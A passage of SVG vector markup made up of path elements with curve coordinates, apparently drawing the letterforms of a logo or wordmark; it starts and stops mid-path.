		c-0.79,0-1.53,0.06-2.23,0.19c0.08,0.37,0.17,0.57,0.24,0.68c1.96,3.3,2.68,7.07,2.27,11.87c-0.13,1.58-0.25,3.15-0.37,4.73
		c-0.26,3.46-0.52,7.03-0.98,10.55c-1.67,12.98-3.47,26.16-5.21,38.91l-1.15,8.46c-0.02,0.18-0.03,0.38-0.04,0.58
		c-0.04,0.96-0.14,3.2-2.48,3.6c-1.85,0.32-2.75-1.36-3.18-2.16c-0.1-0.18-0.19-0.36-0.29-0.51c-0.42-0.64-0.83-1.29-1.23-1.94
		l-10.97-17.65c-10.43-16.78-20.85-33.55-31.28-50.33l-0.43-0.69c-0.81-1.31-1.58-2.56-2.46-3.71c-1.21-1.58-2.77-2.37-4.7-2.34
		c-0.93,0.02-1.87,0.1-2.86,0.19c-0.49,0.04-0.98,0.09-1.48,0.12c-0.9,0.06-1.79,0.14-2.69,0.21c-2.03,0.16-4.13,0.33-6.21,0.41
		c-7.32,0.26-15.12-0.75-23.82-3.09c-0.91-0.24-1.47-0.31-1.66-0.2c-0.06,0.04-0.39,0.28-0.73,1.6c-0.14,0.56-0.22,1.18-0.27,1.71
		c-0.67,6.9,1.69,12.39,7.23,16.79c1.95,1.55,4.19,2.61,6.97,3.73c3.53,1.43,3.94,2.16,3.34,6.04c-0.28,1.84-0.57,3.67-0.86,5.51
		l-3.07,19.49c-2.52,16-5.03,32-7.57,48l-0.23,1.47c-1.24,7.85-2.52,15.96-4.6,23.83c-0.88,3.33-2.29,7.61-5.5,11.14l-0.2,0.22
		c-0.23,0.25-0.66,0.72-0.68,0.89c0,0.01,0.01,0.05,0.05,0.13c0.09,0.04,0.5,0.05,0.75,0.06c0.22,0.01,0.43,0.01,0.64,0.03
		c0.21,0.02,0.42,0.01,0.63,0.01l0.23,0l6.65,0c11.42,0,22.84,0,34.26-0.01c1.09,0,1.93-0.06,2.67-0.19c0-0.03,0-0.07,0-0.13
		c-0.02-0.24-0.06-0.69-0.16-0.87c-2.67-5.22-2.26-10.69-1.61-15.86c0.55-4.39,1.18-8.84,1.79-13.14c0.28-1.97,0.56-3.94,0.83-5.91
		l1.05-7.65c1.02-7.37,2.03-14.75,3.07-22.12l0.06-0.46c0.14-1.17,0.33-2.78,1.81-4.17L316.12,548.71z"/>
	<path class="st0" d="M223.15,438.48c0.08,0,0.16,0,0.25,0.01l0.81,0.04l1.09,1.81c0.54,0.9,1.12,1.86,1.71,2.81
		c2.82,4.56,6.48,7.34,10.88,8.25c8.06,1.66,15.04-0.08,20.74-5.17c4.42-3.94,7.38-9.21,8.81-15.66c0.15-0.69,0.56-2.54,0.19-2.98
		c-0.07-0.08-0.51-0.48-2.47-0.41c-4.57,0.16-6.98-3.35-7.37-6.9c-0.17-1.52-0.33-3.32-0.28-5.12c0.08-2.75,0.24-4.99,0.51-7.04
		c2.54-19.06,5.17-38.77,8.7-58.55c1.44-8.09,3.19-17.49,5.7-26.63c0.89-3.24,2.11-4.74,3.95-7l0.52-0.65
		c0.21-0.25,0.44-0.5,0.69-0.75c0.72-0.74,0.77-0.88,0.71-1.03c-0.11-0.26-0.14-0.36-1.44-0.24c-0.36,0.03-0.72,0.05-1.05,0.06
		c-12.43-0.04-25.07-0.04-37.3-0.03l-5.59,0c-0.85,0-1.6,0.04-2.29,0.11c-0.18,0.02-0.24,0.07-0.24,0.07
		c0.12,0.34,0.24,0.75,0.41,1.06c2.09,3.88,2.25,6.28,1.82,10.19l-0.2,1.84c-0.5,4.55-1.02,9.26-1.71,13.87
		c-2.05,13.7-4.23,27.61-6.34,41.07l-0.13,0.82c-0.53,3.41-1.11,6.81-1.68,10.22c-0.38,2.27-0.76,4.54-1.13,6.81
		c-0.79,4.85-3.19,8.79-7.32,12.04c-5.14,4.04-10.93,6.6-17.21,7.6c-2.38,0.38-4.98,0.46-7.73,0.23c-4.54-0.37-7.29-3.11-7.72-7.7
		c-0.14-1.5-0.11-3.1,0.11-4.76l0.26-2.03c0.74-5.75,1.5-11.7,2.41-17.54c0.91-5.83,1.87-11.66,2.82-17.49
		c1.1-6.7,2.23-13.63,3.28-20.46c1.02-6.68,1.16-11.83,0.44-16.72c-1.73-11.65-9.54-18.97-22-20.61c-4.21-0.55-8.63-0.56-13.9-0.01
		c-5.11,0.53-8.26,3.03-9.93,7.87c-1.55,4.5-2.66,7.75-3.14,12.33c-0.12,1.15-0.07,2.47,0.14,4.04c0.17,1.22,0.7,1.78,1.83,1.91
		l0.48,0.06c1.04,0.12,2.11,0.24,3.18,0.56c3.85,1.15,5.72,3.64,5.71,7.61c0,1.45-0.14,2.97-0.42,4.66
		c-0.85,5.14-1.71,10.28-2.58,15.41c-1.1,6.52-2.19,13.05-3.26,19.58c-0.32,1.96-0.66,3.92-1,5.87c-1.17,6.8-2.39,13.83-2.79,20.79
		c-0.73,12.76,3.92,22.99,13.84,30.42c3.84,2.88,8.3,5.06,13.61,6.68c7.93,2.41,16.5,2.91,26.18,1.52
		c9.64-1.38,17.33-5.11,23.5-11.39C220.74,439.31,221.57,438.48,223.15,438.48z"/>
	<path class="st1" d="M65.02,621.05c0,0,0,0.01,0,0.01L65.02,621.05z"/>
	<path class="st0" d="M7.5,620.34c0.06,0,0.13,0,0.19,0h4.97c17.24,0,34.49,0,51.73-0.02c0.11-0.01,0.26,0,0.39,0.01
		c0.04,0,0.07,0,0.11,0c0,0,0,0,0,0c-2.01-4.55-2.64-9.56-2.04-16.25c1.13-12.56,3.27-25.15,5.33-37.33
		c0.75-4.41,1.52-8.97,2.24-13.46c0.47-2.93,1.49-3.83,4.4-3.83l3.92-0.01c6.32-0.02,12.86-0.03,19.3,0.17
		c5.03,0.16,9.72,1.3,13.96,3.39c0.35,0.17,0.61,0.3,0.87,0.38l0.06-0.3c0.22-1,0.42-1.95,0.57-2.89
		c0.84-5.26,1.68-10.52,2.51-15.79c0.6-3.82,1.21-7.65,1.82-11.47c0.35-2.2,0.71-4.4,1.07-6.6c0.43-2.64,0.86-5.29,1.28-7.93
		c-2.25,0.71-4.47,1.35-6.8,1.66c-8.05,1.05-16.21,0.96-24.1,0.87c-2.7-0.03-5.41-0.06-8.11-0.05c-0.88,0-2.03-0.1-2.8-0.99
		c-0.8-0.93-0.74-2.18-0.56-3.38c0.77-4.98,1.56-9.95,2.35-14.92l1.04-6.57c0.31-1.93,1.9-3.41,3.85-3.6
		c0.54-0.05,1.08-0.09,1.61-0.11c12.7-0.4,25.14-0.56,37.68,1.91l3.36,0.66c2.91,0.57,5.81,1.15,8.72,1.7
		c0.37,0.07,0.61,0.1,0.76,0.1c0.03-0.11,0.06-0.28,0.08-0.54c0.93-8.68,1.9-17.92,2.77-26.95c0.17-1.79,0.09-3.76-0.24-6.01
		c-0.66-4.44-3.08-7.02-7.64-8.14c-2.16-0.53-4.46-0.86-7.03-1.01c-1.82-0.11-3.06,0.4-4.42,1.8c-8.36,8.6-18.81,14.96-31.07,18.9
		c-13.5,4.34-27.55,5.77-42.98,4.37c-2.01-0.18-4.02-0.46-5.97-0.73c-0.96-0.13-1.92-0.27-2.89-0.39c-0.32-0.04-0.53-0.05-0.64-0.05
		c-0.05,0.13-0.11,0.38-0.19,0.84l-0.02,0.15c-0.01,0.11-0.02,0.22-0.04,0.33l-2.64,16.62c-2.31,14.58-4.62,29.16-6.94,43.74
		c-1.26,7.93-2.54,15.85-3.81,23.78c-1.18,7.32-2.35,14.64-3.52,21.97c-1.81,11.34-3.68,22.44-6.73,33.49
		C12.21,611.81,10.67,616.38,7.5,620.34z"/>
	<path class="st1" d="M112.7,554.23C112.7,554.23,112.7,554.23,112.7,554.23L112.7,554.23z"/>
	<path class="st0" d="M308.25,451.25l7.29,0.19c6.06,0.16,12.26,0.33,18.46,0.47l0.72,0.02c4.07,0.09,7.92,0.18,11.85-0.3
		c6.22-0.76,9.87-3.74,11.48-9.38c1.36-4.76,2.8-9.57,4.2-14.23c0.89-2.97,1.78-5.94,2.66-8.92c0.16-0.53,0.24-1.13,0.24-1.7
		c-0.37,0.01-0.83,0.13-1.27,0.25c-5.27,1.35-11.08,2.25-17.78,2.75c-7.83,0.58-14.84,0.56-21.42-0.07
		c-1.38-0.13-2.58-0.32-3.33-1.29c-0.77-0.98-0.65-2.23-0.44-3.65c0.97-6.44,2.04-12.75,2.86-17.53c0.45-2.65,1.45-3.5,4.09-3.53
		l0.72-0.01c4.3-0.04,8.76-0.08,13.14,0.07l0.28,0.01c5.9,0.2,12.01,0.41,17.66,3.37c-0.01-0.01,0.03,0,0.07,0.01
		c0.09,0.02,0.12,0.01,0.12,0.01c0.01-0.01,0.06-0.06,0.11-0.18c0.16-0.39,0.24-0.91,0.32-1.46c0.03-0.2,0.06-0.39,0.09-0.59
		c1.84-11.18,3.68-22.35,5.5-33.53c0.13-0.83,0.17-1.47,0.12-2.03c-0.02,0-0.05,0-0.08,0c-0.18,0.01-0.44,0.09-0.72,0.18l-0.36,0.11
		c-9.52,2.71-19.31,2.62-28.78,2.54l-2.97-0.02c-1.14-0.01-2.01-0.35-2.59-1.02c-0.56-0.65-0.77-1.5-0.63-2.54
		c0.48-3.41,1.01-6.86,1.54-10.2l0.24-1.51c0.24-1.52,1.33-2.58,2.93-2.84c0.77-0.12,1.45-0.2,2.1-0.24
		c11.76-0.77,22.15,0.12,31.76,2.71c0.25,0.07,0.51,0.14,0.76,0.21c0.67,0.19,1.29,0.37,1.9,0.46c0.12,0.02,0.19,0,0.21-0.01
		c0.33-1.14,0.51-1.94,0.59-2.68c0.66-5.87,1.29-11.75,1.9-17.62c0.27-2.61,0.04-5.2-0.69-7.7c-0.81-2.76-2.51-4.56-5.2-5.5
		c-1.73-0.6-3.31-0.91-4.82-0.94c-0.86-0.02-1.71-0.04-2.57-0.07c-1.73-0.05-3.52-0.11-5.26-0.08c-21.56,0.34-40.6,0.37-58.19,0.09
		c-0.92-0.01-1.77,0.01-2.58,0.07c0.11,0.45,0.27,0.97,0.49,1.39c1.76,3.32,2.37,7.06,1.84,11.44c-0.19,1.61-0.36,3.22-0.54,4.83
		c-0.35,3.25-0.71,6.6-1.23,9.9c-4.11,26.12-8.32,52.41-12.63,79.29c-0.98,6.11-2.24,13.31-4.2,20.42
		c-0.87,3.14-2.13,6.76-4.98,9.79c-0.15,0.16-0.32,0.33-0.5,0.49c-0.23,0.23-0.67,0.64-0.72,0.82c0,0,0.01,0.05,0.07,0.16
		c0.17,0.13,0.74,0.1,1.05,0.08c0.25-0.01,0.5-0.03,0.75-0.03c0.64,0,1.29-0.01,1.93-0.02L308.25,451.25z"/>
	<path class="st0" d="M440.6,620.18c0.68,0.1,1.28,0.15,1.83,0.15c14.62,0.01,29.24,0.01,43.86,0c0.67,0,1.25-0.03,1.77-0.1
		c0.15-0.02,0.21-0.09,0.21-0.1c-0.12-0.36-0.27-0.74-0.46-1.11c-1.82-3.54-2.42-7.61-1.85-12.41c0.55-4.59,1.29-10.63,2.22-16.65
		c1.93-12.54,3.94-25.28,5.89-37.59l1.44-9.13c1.17-7.39,2.52-15.97,3.89-24.33c0.48-2.91,1.62-3.86,4.49-3.74
		c2.27,0.09,4.55,0.21,6.82,0.34c2.16,0.12,4.31,0.24,6.47,0.33c3.81,0.15,7.39-0.09,10.94-0.74c7.59-1.39,12.35-5.55,14.57-12.7
		c1.28-4.13,2.6-8.26,3.92-12.38c0.88-2.76,1.77-5.52,2.64-8.29c0.22-0.7,0.4-1.47,0.54-2.33c-0.3,0.05-0.6,0.1-0.78,0.18
		c-6.58,3.1-13.64,3.74-20.28,3.97c-12.94,0.44-25.64-0.08-40.9-0.82c-2.21-0.08-4.53-0.18-6.93-0.28
		c-5.78-0.23-12.34-0.5-18.75-0.69c-6.55-0.2-12.6,0.02-18.49,0.65c-4.36,0.47-7.85,1.31-10.99,2.66c-4.54,1.95-7.48,5.23-9,10.05
		c-0.37,1.16-0.67,2.39-0.92,3.65c-0.69,3.56-1.36,7.12-2.03,10.68l-1.18,6.26c-0.09,0.47-0.19,0.93-0.3,1.39
		c-0.11,0.49-0.22,0.99-0.31,1.48c-0.11,0.6-0.17,1.17-0.17,1.71c0,0.06,0.01,0.12,0.02,0.15c3.63-2.17,7.59-3.51,12.12-4.11
		c9.09-1.2,18.13-1.77,26.62-2.26c0.6-0.03,1.18,0.01,1.68,0.05c1.16,0.09,1.83,0.64,2.19,1.08c0.5,0.61,0.72,1.42,0.61,2.28
		c-0.32,2.67-0.73,5.56-1.25,8.83c-3.2,20.27-6.4,40.55-9.62,60.82c-1.09,6.83-2.51,14.89-4.78,22.83
		c-1.07,3.74-2.56,6.54-4.67,8.82C441.31,619.16,440.96,619.62,440.6,620.18z"/>
	<path class="st1" d="M550.02,479.36L550.02,479.36C550.02,479.36,550.02,479.36,550.02,479.36z"/>
	<path class="st0" d="M649.63,421.64h0.02v1.54c0,1.15-0.01,2.29-0.01,3.44c-0.02,2.49-0.03,5.07,0.03,7.59
		c0.13,5.01,2.27,8.79,6.57,11.57c2.94,1.9,6.18,3.27,9.66,4.09c13.36,3.16,26.34,2.77,38.58-1.16c10.54-3.38,18.56-9.3,23.84-17.58
		c8.03-12.6,8.63-25.42,1.8-38.09c-1.67-3.09-3.74-6.21-6.51-9.8c-3.46-4.48-7.47-9.05-12.25-13.97c-2.04-2.1-4.71-4.87-7.29-7.75
		c-1.98-2.2-3.33-4.35-4.15-6.56c-1.01-2.73-0.98-5.33,0.07-7.52c1.05-2.19,3.07-3.82,5.82-4.73c3.39-1.12,6.74-0.82,9.29-0.43
		c6.52,1,12.68,3.51,18.3,7.48c0.34,0.24,0.68,0.48,1.01,0.73c0.71,0.51,1.37,1,2.07,1.44c0.02,0.01,0.04,0.02,0.05,0.03
		c0.03-0.05,0.07-0.14,0.11-0.29c0.04-0.15,0.06-0.21,0.07-0.28c0.26-2.37,0.57-4.74,0.88-7.11c0.63-4.84,1.27-9.85,1.51-14.78
		c0.02-0.34,0.01-0.69,0.01-1.03c0-0.28,0-0.57,0-0.85c0.08-3.79-1.52-6.44-5.04-8.32c-2.49-1.34-5.08-2.45-7.69-3.3
		c-3.61-1.18-7.66-1.96-12.38-2.37c-9.78-0.86-19.12,0.31-27.73,3.49c-7.29,2.69-13.21,7.06-17.6,13
		c-7.48,10.11-10.42,27.38-1.57,40.82c2.51,3.81,5.31,7.48,8.33,10.91c2.46,2.79,4.94,5.57,7.42,8.34c2.87,3.2,5.73,6.41,8.56,9.64
		c1.57,1.79,3.37,3.94,4.82,6.31c2.36,3.86,1.62,7.97-1.98,10.99c-2.18,1.83-4.84,2.88-7.91,3.12c-4.17,0.34-8.33,0.12-12.38-0.64
		c-6.43-1.21-13.09-3.48-20.34-6.95l-0.88-0.43c-0.97-0.47-1.98-0.96-2.97-1.38c-0.09,0.93-0.1,1.89-0.1,2.72
		c-0.01,2.31-0.01,4.63-0.01,6.94L649.63,421.64z"/>
	<path class="st0" d="M987.99,593.28c-0.02,0.42-0.03,0.84-0.05,1.27c-0.08,1.96-0.16,3.99-0.31,6c-0.48,6.51,2.09,11.23,7.85,14.45
		c3.19,1.78,6.73,3.05,10.84,3.89c8.15,1.66,16.69,1.91,25.36,0.74c7.76-1.04,14.86-3.48,21.12-7.25
		c6.99-4.21,12.25-9.64,15.65-16.15c6.16-11.79,6.1-23.55-0.17-34.94c-2.07-3.75-4.63-7.47-8.31-12.06
		c-4.23-5.27-8.93-10.14-14.2-15.51c-1.97-2.01-4.04-4.23-5.77-6.84c-0.98-1.48-2.15-3.49-2.46-5.93c-0.62-4.78,1.67-8.46,6.14-9.86
		c2.4-0.75,5.01-0.99,7.76-0.71c7,0.7,13.69,3.22,19.89,7.48c0.47,0.32,0.93,0.66,1.39,0.99c0.67,0.48,1.31,0.94,1.96,1.37
		c0.51-2.95,0.9-5.68,1.21-8.34c0.15-1.3,0.31-2.59,0.48-3.89c0.49-3.86,1-7.84,1.05-11.77c0.05-3.92-1.5-6.63-4.87-8.52
		c-2.75-1.54-5.62-2.76-8.53-3.63c-8.7-2.6-18.15-3.1-28.91-1.53c-5.15,0.75-10.09,2.27-14.68,4.5
		c-9.91,4.83-16.84,13.35-19.53,23.98c-2.61,10.34-0.68,21.36,5.16,29.49l0.81,1.14c1,1.41,2.04,2.86,3.14,4.19
		c2.87,3.45,5.94,7.02,9.38,10.93c1.7,1.93,3.42,3.84,5.14,5.75c2.01,2.23,4.08,4.53,6.09,6.83c1.76,2.01,2.96,3.64,3.89,5.26
		c2.15,3.73,1.48,7.59-1.82,10.59c-1.55,1.41-3.43,2.38-5.75,2.96c-2.91,0.73-5.96,0.89-9.62,0.52c-7.04-0.71-14.15-2.66-21.73-5.94
		c-1.42-0.62-2.84-1.28-4.2-1.93l-1.52-0.71c-0.67-0.31-1.17-0.53-1.52-0.65c-0.05,0.38-0.09,0.98-0.12,1.77
		c-0.08,2.41-0.06,4.89-0.04,7.28c0.01,1.09,0.02,2.17,0.02,3.26v1.49L987.99,593.28z"/>
	<path class="st0" d="M666.88,590.06h0.03l-0.01,4.83c-0.01,2.43-0.01,4.87,0.01,7.3c0.05,5.48,2.49,9.55,7.45,12.46
		c3.2,1.88,6.88,3.23,11.23,4.13c8.03,1.66,16.57,1.92,25.36,0.77c7.32-0.96,14.02-3.15,19.91-6.51c7.59-4.33,13-9.73,16.52-16.53
		c6.18-11.93,6.23-23.69,0.12-34.98c-1.54-2.85-3.48-5.82-5.92-9.09c-4.83-6.44-10.4-12.3-16.15-18.23
		c-2.13-2.19-4.12-4.58-5.79-6.62c-1.24-1.52-2.16-3.28-2.72-5.22c-1.52-5.26,0.87-9.84,5.95-11.4c2.48-0.76,5.09-1,7.76-0.71
		c7.05,0.78,13.73,3.32,19.86,7.55c0.44,0.31,0.88,0.63,1.31,0.96c0.46,0.35,0.92,0.69,1.4,1.02c0.25,0.17,0.44,0.27,0.57,0.33
		c0.03-0.1,0.06-0.23,0.08-0.4c0.6-4.04,1.17-8.4,1.75-13.32c0.41-3.45,0.7-6.56,0.9-9.51c0.3-4.52-1.58-7.71-5.76-9.75
		c-3.13-1.53-5.75-2.57-8.23-3.28c-8.58-2.43-17.89-2.86-28.48-1.31c-6.42,0.94-12.31,3-17.5,6.12
		c-12.48,7.5-19.44,22.24-17.32,36.69c0.79,5.4,2.79,10.41,6.11,15.32c3.09,4.56,6.69,8.75,10.12,12.61
		c1.63,1.83,3.27,3.65,4.9,5.47c2.93,3.26,5.97,6.64,8.9,10c1.96,2.25,3.38,4.17,4.46,6.04c2,3.46,1.37,7.28-1.67,10.2
		c-1.46,1.4-3.22,2.39-5.23,2.94c-2.47,0.68-4.57,0.99-6.61,0.96c-3.26-0.05-6.69-0.47-10.79-1.33c-5.92-1.24-11.93-3.39-18.9-6.74
		l-0.1-0.05c-1.12-0.54-2.19-1.05-3.28-1.46c-0.07-0.02-0.11-0.02-0.12-0.02c-0.07,0.78-0.12,1.66-0.13,2.69
		c-0.01,2.32-0.01,4.65-0.01,6.97L666.88,590.06z"/>
	<path class="st0" d="M476.02,292.16l0.07,0c2.67,0.17,5.34-0.32,7.94-1.45c6.7-2.89,12.52-7.74,18.88-15.71
		c0.15-0.19,0.22-0.27-0.09-0.55c-1.61-1.48-3.29-2.95-4.92-4.37l-2.13-1.86c-0.87-0.77-1.78-1.57-2.11-1.58
		c-0.2-0.01-0.78,0.27-2.33,1.64c-4.84,4.3-10.74,5.51-17.55,3.6c-2.37-0.66-4.73-1.44-7.01-2.19c-1.27-0.42-2.54-0.83-3.81-1.23
		c-0.94-0.29-1.88-0.59-2.82-0.89c-2.74-0.88-5.58-1.78-8.39-2.53c-3.72-1-7.39-1.02-10.88-0.07c-8.82,2.39-16.43,7.64-23.94,16.52
		c-0.28,0.33-0.31,0.48-0.31,0.49l0,0c0,0,0.04,0.24,0.64,0.79c1.65,1.53,3.39,3.03,5.07,4.48l1.25,1.09
		c1.03,0.89,2.07,1.84,2.4,1.8c0.45-0.03,1.73-1.12,3.22-2.39c0.19-0.16,0.38-0.3,0.58-0.45c0.09-0.06,0.18-0.13,0.27-0.2
		c4.87-3.75,10.31-4.87,16.17-3.35c3.88,1.01,7.3,2,10.47,3.02c2.1,0.68,4.2,1.43,6.23,2.16c1.64,0.59,3.28,1.18,4.92,1.73
		c2.35,0.79,5.15,1.59,8.11,1.5L476.02,292.16z"/>
	<path class="st0" d="M830.29,601.69c0.11,0.1,0.26,0.22,0.46,0.37c6.09,4.6,12.73,9.57,20.9,15.64c0.87,0.65,1.87,1.27,3.16,1.97
		c2.9,1.57,5.78,1.9,8.82,1.01c2.55-0.75,5-1.95,7.48-3.66c3.35-2.32,6.48-5.23,10.16-9.45c4.83-5.54,9.32-11.84,14.13-19.82
		c1.88-3.12,4.33-7.25,6.58-11.46c1.22-2.29,2.97-3.32,5.65-3.32c0.1,0,0.19,0,0.29,0c2.35,0,4.75-0.07,7.06-0.13
		c2.44-0.07,4.95-0.14,7.45-0.13c4.16,0.01,8.36,0.2,12.43,0.38l0.93,0.04c0.96,0.04,2.16,0.21,2.96,1.1c0.79,0.89,0.81,2.07,0.74,3
		c-0.24,3.25-0.57,6.58-0.98,9.88c-0.96,7.73-2.12,15.95-4.78,23.92c-0.95,2.84-2.16,5.27-3.71,7.41c-0.23,0.32-0.5,0.6-0.74,0.85
		c-0.19,0.2-0.5,0.52-0.57,0.68c0.01,0.01,0.03,0.05,0.06,0.1c0.16,0.12,0.74,0.11,1.06,0.1c0.29-0.01,0.58-0.01,0.85,0
		c0.55,0.03,1.11,0.02,1.66,0.02l0.73,0l42.38,0l0.79,0c0.7,0,1.4,0.01,2.09-0.02c0.81-0.04,1.18-0.14,1.34-0.2
		c-0.01-0.15-0.06-0.47-0.28-1.06v0c-1.7-4.5-2.54-9.58-2.66-15.99c-0.06-3.05-0.05-6.06,0.02-8.94c0.17-7.39,0.37-14.77,0.57-22.16
		l0.26-9.86c0-0.49,0-0.98,0.01-1.46c0.04-2.48,0.08-4.96,0.13-7.44c0.24-13.02,0.5-26.49-0.76-39.67l-0.06-0.63
		c-0.51-5.34-1.03-10.85-2.69-16.01c-2.31-7.19-6.99-11.57-14.32-13.39c-6.96-1.74-14.02-1.24-20.01-0.53
		c-2.46,0.29-4.97,0.7-7.39,1.1c-2.19,0.36-4.46,0.73-6.72,1.01c-12.28,1.57-23.03,1.13-32.86-1.35l-1.05-0.27
		c-0.93-0.24-1.81-0.47-2.7-0.66c-1.04-0.21-1.08-0.08-1.3,0.6c-1.18,3.65-1.57,6.67-1.22,9.51c0.8,6.49,4.07,11.17,9.99,14.33
		c0.94,0.5,1.93,0.92,2.97,1.36c0.79,0.33,1.58,0.67,2.35,1.04c0.78,0.37,1.31,1.03,1.46,1.81c0.15,0.78-0.1,1.59-0.69,2.22
		c-0.57,0.62-1.18,1.18-1.77,1.73c-0.26,0.24-0.52,0.48-0.78,0.73c-4.62,4.42-7.97,8.38-10.55,12.48
		c-3.16,5.03-6.39,10.51-10.46,17.76c-1.9,3.39-3.74,6.9-5.52,10.3c-1.08,2.07-2.17,4.14-3.27,6.19
		c-3.39,6.31-6.83,11.67-10.5,16.38c-6.95,8.88-14.86,15.22-24.19,19.37c-1.8,0.8-3.37,1.71-4.79,2.78
		C830.6,601.43,830.42,601.58,830.29,601.69z"/>
	<path class="st1" d="M929.82,545.59c-2.38,0-4.98-0.02-7.91-0.05c-1.36-0.01-2.07-0.59-2.42-1.07c-0.55-0.73-0.65-1.71-0.3-2.91
		c2.34-8.04,5.06-14.3,8.58-19.7c1.4-2.15,2.88-3.84,4.52-5.15c1.12-0.9,2.51-1.83,4.34-1.98c1.79-0.14,3.16,0.79,3.51,2.38
		c0.26,1.21,0.4,2.45,0.42,3.7c0.04,2.36,0.03,4.73,0.02,7.09l-0.01,4.28l-0.09,0c0,0.55,0.01,1.1,0.01,1.64
		c0.01,2.51,0.03,5.11-0.04,7.67c-0.05,1.97-0.53,3.98-3.77,4.03C934.52,545.57,932.28,545.59,929.82,545.59z"/>
	<path class="st0" d="M507.87,600.94c0.09,0.12,0.24,0.28,0.49,0.49c0.46,0.4,0.95,0.77,1.46,1.15l4.21,3.16
		c4.9,3.68,9.8,7.36,14.72,11.01c1.4,1.04,2.87,1.99,4.38,2.84c2.98,1.68,6,2.01,9.24,1c2.58-0.81,5.01-2.04,7.44-3.76
		c3.17-2.25,6.18-5.04,9.48-8.79c4.2-4.75,8-9.87,11.32-15.19c2.99-4.8,6.09-10.03,9.76-16.48c1.34-2.36,3-3.38,5.54-3.42l1.18-0.02
		c8.52-0.14,17.32-0.28,26,0.12l0.39,0.01c0.4,0.01,0.8,0.03,1.19,0.08c2.23,0.26,3.27,1.47,3.28,3.82c0,1.05-0.05,2.1-0.16,3.12
		l-0.09,0.83c-0.68,6.34-1.38,12.9-2.68,19.31c-1.24,6.1-2.77,13.7-8,19.66l-0.06,0.15c-0.01,0.01-0.01,0.04-0.01,0.06
		c0.8,0.1,1.66,0.16,2.58,0.16c15.28,0.01,30.56,0.01,45.83,0c1.11,0,1.98-0.04,2.76-0.14c0.05-0.01,0.08-0.02,0.1-0.05
		c0.02-0.03,0.06-0.11,0.03-0.26l0,0c-0.13-0.61-0.34-1.23-0.57-1.89l-0.1-0.28c-0.89-2.6-1.38-5.21-1.75-7.43
		c-0.81-4.91-0.74-9.85-0.67-14.64l0.03-1.86c0.09-7.41,0.28-14.72,0.58-21.71c0.24-5.79,0.19-11.71,0.13-17.44
		c-0.03-2.54-0.05-5.08-0.05-7.62c0.32-11.68,0.65-23.71-0.63-35.78l-0.02-0.21c-0.44-4.21-0.9-8.56-2.02-12.67
		c-2.28-8.36-7.36-13.3-15.54-15.1c-6.9-1.52-13.83-1-19.09-0.38c-2.54,0.3-5.13,0.73-7.64,1.14c-2.27,0.37-4.62,0.76-6.96,1.06
		c-12.17,1.55-22.92,1.07-32.85-1.47l-0.89-0.23c-0.98-0.26-1.91-0.5-2.86-0.69c-0.74-0.15-0.8,0.04-0.93,0.45
		c-2.42,7.79-1.61,13.87,2.56,19.12c1.84,2.32,4.34,4.19,7.64,5.73c0.62,0.29,1.26,0.53,1.94,0.79c0.56,0.22,1.13,0.43,1.68,0.67
		c0.84,0.36,1.41,1.05,1.58,1.88c0.18,0.89-0.14,1.82-0.86,2.57c-0.45,0.46-0.93,0.9-1.4,1.33l-0.09,0.08
		c-4.79,4.38-8.58,8.8-11.56,13.51c-3.18,5.01-6.42,10.48-10.49,17.73c-1.81,3.23-3.56,6.57-5.25,9.81
		c-1.25,2.38-2.49,4.77-3.77,7.13c-4.11,7.57-8.1,13.49-12.57,18.62c-7.39,8.5-15.67,14.34-25.33,17.85l-0.48,0.17
		c-0.58,0.21-1.17,0.42-1.73,0.66C508.1,600.81,507.96,600.88,507.87,600.94z"/>
	<path class="st1" d="M606.81,545.74c-2.68,0-5.41-0.08-8.25-0.29l-1.82-0.14l0.45-1.77c2.28-9.08,5.4-16.29,9.8-22.69
		c1.55-2.25,3.14-3.82,4.99-4.91c0.71-0.42,1.57-0.77,2.61-1.07c0.95-0.27,1.9-0.15,2.68,0.34c0.77,0.48,1.29,1.26,1.45,2.2
		c0.12,0.71,0.2,1.44,0.23,2.15c0.28,6.52,0.27,13.63-0.03,21.74v0c-0.1,2.75-0.75,4.16-3.99,4.28
		C612.23,545.66,609.55,545.74,606.81,545.74z"/>
	<path class="st0" d="M158.78,482.93c-0.1,0-0.15,0.01-0.16,0.02c0.01,0-0.16,0.16-0.42,0.96c-1.35,4.08-1.51,8.2-0.46,12.25
		c1.27,4.89,4.31,8.55,9.29,11.19c1.34,0.71,2.77,1.36,4.14,1.99c0.64,0.3,1.29,0.59,1.92,0.89l1.03,0.49l-0.16,1.13
		c-0.28,1.9-1.47,2.87-2.34,3.59c-0.19,0.16-0.39,0.31-0.56,0.48c-5.15,4.9-9.68,10.43-13.44,16.46c-2.85,4.57-5.29,8.71-7.46,12.66
		c-2.17,3.96-4.32,8.03-6.39,11.97c-1.49,2.83-2.98,5.65-4.49,8.46c-3.81,7.09-7.5,12.65-11.62,17.48
		c-6.6,7.75-14.58,13.4-23.7,16.79c-0.18,0.07-0.35,0.14-0.53,0.21c-0.45,0.19-0.96,0.4-1.52,0.52c-0.65,0.14-1.09,0.44-1.18,0.8
		c-0.09,0.35,0.1,0.99,0.92,1.73l0.14,0.13c0.16,0.14,0.31,0.29,0.49,0.42l5.27,3.9c5.11,3.78,10.22,7.56,15.34,11.32
		c4.6,3.37,9.55,3.65,15.11,0.85c2.03-1.02,4.08-2.39,6.26-4.18c2.69-2.21,5.36-4.89,8.15-8.17c5.24-6.17,10.25-13.44,15.78-22.88
		l0.14-0.23c1.42-2.42,2.88-4.91,4.16-7.43c1.19-2.34,3.03-3.48,5.7-3.44c1.41,0.01,2.86-0.04,4.26-0.08
		c1.34-0.04,2.73-0.09,4.11-0.09c7.29,0.03,13.75,0.1,19.74,0.21c0.86,0.02,2.1,0.15,2.94,1.08c0.84,0.94,0.84,2.19,0.76,3.06
		c-0.76,8.7-1.68,17.95-3.83,27.04c-1.22,5.14-2.88,10.99-7.2,15.62c-0.04,0.1-0.08,0.17-0.12,0.24c0,0,0,0.01,0,0.01
		c0.68,0.09,1.41,0.14,2.16,0.14c15.78,0.01,31.55,0.01,47.33,0c0.65,0,1.32-0.01,1.89-0.14c-0.09-0.68-0.25-1.32-0.47-1.89
		c-1.32-3.42-1.86-6.95-2.23-9.96c-0.51-4.26-0.67-8.84-0.48-14.02c0.75-20.63,1.14-41.01,1.14-60.57c0-10.04-0.44-18.27-1.4-25.88
		c-0.43-3.41-0.89-6.73-1.8-9.94c-2.34-8.2-7.54-13.02-15.89-14.75c-5.2-1.08-10.49-1.25-16.16-0.52c-2.62,0.34-5.29,0.75-7.87,1.15
